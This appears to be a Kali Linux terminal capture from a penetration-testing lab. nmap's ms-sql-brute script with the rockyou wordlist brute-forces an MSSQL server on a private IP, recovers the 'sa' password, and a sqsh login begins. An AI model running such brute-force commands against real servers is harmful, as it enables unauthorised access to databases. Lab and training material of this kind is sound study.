 ┌──(rdp㉿kali)-[~]
└─$ nmap -p 1433 --script ms-sql-brute --script-args userdb=user.txt,passdb=/usr/share/wordlists/rockyou.txt 192.168.136.11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-25 11:36 EST
Nmap scan report for 192.168.136.11
Host is up (0.00040s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-brute:
|   192.168.136.11:1433:
| [192.168.136.11:1433]
|   No credentials found
|   Errors:
|_    Failed to load usernames list.
Nmap done: 1 IP address (1 host up) scanned in 0.15 seconds
┌──(rdp㉿kali)-[~]
└─$ nmap -p 1433 --script ms-sql-brute --script-args userdb=users.txt,passdb=/usr/share/wordlists/rockyou.txt 192.168.136.11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-25 11:37 EST
Nmap scan report for 192.168.136.11
Host is up (0.00043s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-brute:
|   192.168.136.11:1433:
| [192.168.136.11:1433]
|   Credentials found:
|_    sa:$QLServer123! => Login Success
Nmap done: 1 IP address (1 host up) scanned in 15.75 seconds
┌──(rdp㉿kali)-[~]
└─$ sqsh -S 192.168.136.11 -U sa
KALI LINUX
"the quieter you become, the more you are able to hear"